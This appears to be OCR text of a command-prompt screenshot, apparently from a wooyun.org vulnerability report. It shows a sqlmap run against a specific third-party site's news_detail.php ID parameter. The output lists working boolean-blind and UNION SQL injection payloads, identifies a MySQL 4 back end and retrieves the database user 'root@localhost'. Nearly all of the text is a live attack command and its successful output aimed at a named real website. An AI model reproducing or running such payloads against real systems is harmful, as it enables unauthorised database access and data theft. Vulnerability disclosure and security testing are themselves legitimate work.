 选定 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://www.goldmail.cn/product/bulletin/new
s_detail.php?ID=121" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:10:58
[09:10:58] [INFO] using 'C:\Python27\sqlmap\output\www.goldmail.cn\session' as s
ession file
[09:10:58] [INFO] resuming injection data from session file
[09:10:58] [INFO] resuming back-end DBMS 'mysql 4' from session file
[09:10:58] [INFO] testing connection to the target url
[09:10:59] [WARNING] the web server responded with an HTTP error code which coul
d interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=121 AND 325=325
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: ID=-4632 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(CHAR
(58,110,118,114,58),CHAR(80,66,116,118,99,89,89,75,118,89),CHAR(58,104,99,111,58
))#
---
[09:10:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[09:10:59] [INFO] fetching current user
current user:    'root@localhost'
[09:10:59] [WARNING] HTTP error codes detected during testing:
403 (Forbidden) - 1 times
[09:10:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.goldmail.cn'
[*] shutting down at: 09:10:59
C:\Users\Administrator>
www.wooyun.org